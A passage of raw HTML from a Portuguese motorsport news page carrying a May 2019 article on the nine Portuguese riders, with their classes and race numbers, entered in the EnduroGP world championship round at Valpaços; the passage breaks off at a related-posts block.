					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://cdn.adkaora.space/editorial-grupo-v-portugal/generic/prod/adk-init.js" data-version="v3" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-309634 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

<div class="adk-slot adk-interstitial">
  <div id="adk_interstitial"></div>
  <div id="adk_interstitial0"></div>
  <div id="adk_interstitial_r"></div>
</div>

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">EnduroGP: 9 portugueses inscritos para a prova de Valpaços</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/enduro/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos/">2 Maio, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/enduro/enduro-enduro/" rel="category tag">Enduro</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/enduro/" rel="category tag">Enduro</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/enduro/mundial-enduro/" rel="category tag">Mundial Enduro</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="EnduroGP: 9 portugueses inscritos para a prova de Valpaços" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368.jpg 1875w, https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=EnduroGP%3A%209%20portugueses%20inscritos%20para%20a%20prova%20de%20Valpa%C3%A7os&url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F&media=https://www.motosport.com.pt/wp-content/uploads/2019/05/img-5368.jpg&description=EnduroGP%3A%209%20portugueses%20inscritos%20para%20a%20prova%20de%20Valpa%C3%A7os" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F&title=EnduroGP%3A%209%20portugueses%20inscritos%20para%20a%20prova%20de%20Valpa%C3%A7os" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=EnduroGP%3A%209%20portugueses%20inscritos%20para%20a%20prova%20de%20Valpa%C3%A7os%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Portugal recebe a 2ª ronda do campeonato mundial de Enduro este fim de semana em Valpaços. Inscritos estão 9 lusos, alguns com fortes possibilidades de lutar por lugares de destaque nas suas respectivas classes. Na categoria E2, Luis Oliveira e Diogo Ventura são os representantes portugueses. Ambos estiveram na ronda de abertura do campeonato, na Alemanha, mas para Oliveira será a estreia em E2 uma vez que em Dahlen alinhou na categoria Open 4T. Ventura vai querer mostrar todo o seu valor depois de alguns problemas mecânicos terem prejudicado os seus resultados em terras germânicas. Na classe Enduro Youth, teremos dois jovens pilotos lusos: Tomás Clemente e Rodrigo Luz. Clemente está a disputar o campeonato na íntegra pelo segundo ano consecutivo e vai certamente querer melhorar o 14º lugar que registou no primeiro dia do GP da Alemanha. Para Rodrigo Luz será uma estreia, poucos dias depois de retomar os treinos de moto devido a uma lesão sofrida no campeonato nacional de Motocross na Moçarria em Março. Na recém criada Enduro Open World Cup, Portugal faz alinhar 5 pilotos. O \"cabeça de lista\" é, sem dúvida, Gonçalo Reis. O piloto da Gas Gas entrou para a história na Alemanha por ter sido o primeiro vencedor de sempre nesta copa - conseguirá Reis repetir o feito \"em casa\"? Em Open 2T, além de Gonçalo Reis também participará João Lourenço, ele que tem estado em destaque nas últimas semanas pelas suas prestações no Nacional de TT. Rodrigo Belchior e Joana Gonçalves alinham na classe Open 4T. Na categoria Open Senior, Fernando Ferreira vai tentar melhorar o 5º posto obtido em ambos os dias do GP da Alemanha. Se vai a Valpaços, não só vai poder assistir a um grande espetáculo como deverá estar atento à prestação de todos estes pilotos portugueses: # 31 Luis Oliveira (Enduro 2) # 52 Diogo Ventura (Enduro 2) # 309 Tomás Clemente (Enduro Youth) # 334 Rodrigo Luz (Enduro Youth) # 510 João Lourenço (Open 2T) # 517 Gonçalo Reis (Open 2T) # 617 Rodrigo Belchior (Open 4T) # 676 Joana Gonçalves (Open 4T) # 715 Fernando Ferreira (Open Senior) (Foto: FMP)", "Portuguese Male");
                }
            };
        </script>
    <p>Portugal recebe a 2ª ronda do campeonato mundial de Enduro este fim de semana em Valpaços. Inscritos estão 9 lusos, alguns com fortes possibilidades de lutar por lugares de destaque nas suas respectivas classes.</p>
<p>Na categoria E2, Luis Oliveira e Diogo Ventura são os representantes portugueses. Ambos estiveram na ronda de abertura do campeonato, na Alemanha, mas para Oliveira será a estreia em E2 uma vez que em Dahlen alinhou na categoria Open 4T. Ventura vai querer mostrar todo o seu valor depois de alguns problemas mecânicos terem prejudicado os seus resultados em terras germânicas.</p>
<p>Na classe Enduro Youth, teremos dois jovens pilotos lusos: Tomás Clemente e Rodrigo Luz. Clemente está a disputar o campeonato na íntegra pelo segundo ano consecutivo e vai certamente querer melhorar o 14º lugar que registou no primeiro dia do GP da Alemanha. Para Rodrigo Luz será uma estreia, poucos dias depois de retomar os treinos de moto devido a uma lesão sofrida no campeonato nacional de Motocross na Moçarria em Março.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_309634_0_697b2da008677   " data-unique="jnews_module_309634_0_697b2da008677">
